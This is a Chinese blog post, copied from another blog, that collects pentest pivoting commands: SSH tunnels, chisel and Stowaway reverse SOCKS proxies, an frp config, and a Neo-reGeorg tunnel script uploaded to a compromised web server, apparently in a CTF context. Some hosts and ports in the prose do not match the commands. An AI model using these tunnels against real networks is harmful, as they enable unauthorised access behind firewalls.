前言

不会内网临时救急,直接搬的狗佬博客: https://fushuling.com/index.php/2023/09/21/%E5%86%85%E7%BD%91%E4%BB%A3%E7%90%86%E6%90%AD%E5%BB%BA/

反向代理

利用ssh命令搭建ssh隧道

单层ssh隧道搭建



适用情景:

这里我们的windows攻击机无法直接访问办公网的web服务,只能访问可控linux服务器,这里我们就可以通过可控linux服务器作为跳板,让windows攻击机就可以直接访问办公网内网区的web服务然后展开渗透

在我们的windows命令行上运行:

ssh -L 8085:8.130.47.61:8080 root@8.130.71.193 -p 28227这里我们将可控linux服务器中 172.2.136.5:80 的流量转发到本地windows的8085端口上,然后就可以通过访问127.0.0.1:8085以访问172.2.136.5的web服务,流量转发过程为:

172.2.136.5:80->windows的80端口多层ssh隧道搭建



适用情景:

这里用自己的vps服务器当作表层内网服务器,不同内网之间没法直接相互通信

因此如果我们想用windows攻击机直接访问深层内网的web服务,需要先在表层内网服务器和深层内网服务器之间建立隧道,然后再在windows攻击机和表层内网服务器之间建立隧道,最后就可以用windows攻击机直接访问到深层内网的web服务。

在表层内网服务器上运行:

ssh -L 9383:172.2.136.5:80 ctfshow@pwn.challenge.ctf.show -p 28227将深层内网中172.2.136.5:80的流量转发到表层内网服务器的9383端口上,然后在windows机器上运行:

ssh -L 8086:127.0.0.1:9383 root@vps_ip -p vps_port将表层内网服务器中127.0.0.1:9383的流量转发到windows机器的8086端口上,流量转发的过程变为:

172.2.136.5:80->VPS:9383->windows的8086端口然后我们就可以通过在本地访问8086直接访问深层内网中的172.2.136.5的web服务

利用 chisel 建立socks5代理

上面的用ssh搭建代理有个很麻烦的地方,就是只能一个一个转发流量,用chisel就可以把所以流量全部转发了

服务端,通常是一层靶机

./chisel server -p 33322 --reverse客户端,一般是跳板机或可访问的 vps

./chisel client target_ip:33322 R:0.0.0.0:10721:socks利用Stowaway搭建网络代理

https://github.com/ph4ntonn/Stowaway

单层代理



控制端运行:

./linux_x64_admin -l 1234 -s 123监听1234端口并且连接key为123



客户端运行:

./linux_x64_agent -c Server_ip:1234 -s 123 --reconnect 8意思是用key 123连接服务端8000端口,并且掉线时8s重连

连接成功后在服务器端运行

use 0

socks 6666即可在6666端口建立代理

多层代理

控制端运行:

./linux_x64_admin -l 1234 -s 123

VPS1运行:

./linux_x64_agent -c 控制端ip:1234 -s 123 --reconnect 8



建立连接后在控制端运行:

use 0

listen

1

1234相当于在VPS1上建立了一个监听1234端口的连接

然后用VPS2连接VPS1的1234端口

./linux_x64_agent -c VPS1:1234 -s 123 --reconnect 8过一会儿会在控制端看见新节点node 1加入,这个就是经过VPS1代理的VPS2,选择use 1,socks 6666即可在控制端6666端口建立socks5代理

frp

frpc 和 frps,参数均为 -c 配置文件 启动

frpc.ini(ini 格式已弃用)

[common]

tls_enable = true

server_addr = severip

server_port = 6890

[plugin_socks5]

type = tcp

remote_port = 5004

local_ip = 127.0.0.1

local_port = 80

plugin = socks5frps.ini

[common]

bind_port = 6890正向代理

正向代理,意思是一个位于客户端和原始服务器(origin server)之间的服务器,为了从原始服务器取得内容,客户端向代理发送一个请求并指定目标(原始服务器),然后代理向原始服务器转交请求并将获得的内容返回给客户端,客户端才能使用正向代理。

不需要公网的 vps

Neo-reGeorg

项目地址: https://github.com/L-codes/Neo-reGeorg

生成要上传到服务器的 tunnel 脚本

python neoreg.py generate -k password上传并可访问后使用 neoreg.py 连接 WEB 服务器,在本地建立 socks5 代理

python3 neoreg.py -k password -u http://xx/tunnel.phpgost

项目地址: https://github.com/ginuerzh/gost